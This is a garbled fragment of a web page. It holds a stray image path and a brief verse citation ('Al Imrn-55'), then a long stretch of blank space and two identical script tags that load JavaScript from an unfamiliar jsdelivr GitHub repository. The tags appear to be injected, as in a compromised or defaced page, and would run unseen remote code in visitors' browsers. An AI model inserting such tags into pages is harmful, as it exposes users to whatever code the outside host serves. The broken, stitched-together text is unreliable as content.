 (  - Al Imrn-55)                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  